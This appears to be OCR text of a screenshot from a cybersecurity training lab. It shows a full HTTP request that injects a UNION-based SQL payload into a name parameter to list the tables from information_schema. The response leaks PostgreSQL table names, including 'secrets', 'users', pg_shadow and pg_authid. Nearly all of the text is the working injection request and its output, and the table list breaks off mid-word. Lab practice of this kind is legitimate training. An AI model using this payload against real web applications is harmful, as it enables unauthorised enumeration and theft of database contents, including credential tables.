 1 GET /?name=&surname=&age=&year=
'1+'+UNION+SELECT+ALL+NULL,string_agg(table_name,','),NULL,NULL,NULL+FROM+information_s
chema.tables-- HTTP/2
2 Host: web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space
3 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer: https://web.l6mos2kvxx4013cvy8cj.labs.cyber-ed.space/
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6 Priority: u=0, i
7
8
1566
1567 <tr>
<th>
Cheryl
</th>
1568 <th>
Johnson
</th>
1569 <th>
<span style="color: #fff" class="badge bg-secondary">
70
</span>
</th>
1570 <th>
<span style="color: #fff" class="badge bg-secondary">
1953
</span>
</th>
1571 </tr>
1572
1573 <tr>
<th>
secrets,users,pg_statistic,pg_type,pg_foreign_server,pg_authid,pg_s
hadow,pg_statistic_ext_data,pg_roles,pg_settings,pg_file_settings,p
g_hba_file_rules,pg_config,pg_cursors,pg_user_mapping,pg_stat_bgwri
ter,pg_replication_origin_status,pg_subscription,pg_stat_progress_v
acuum,pg_stat_progress_cluster,pg_attribute,pg_proc,pg_class,pg_att
rdef,pg_constraint,pg_inherits,pg_index,pg_operator,pg_opfamily,pg_
opclass,pg_am,pg_amop,pg_amproc,pg_language,pg_largeobject_metadata
,pg_aggregate,pg_stat_progress_create_index,pg_user_mappings,pg_lar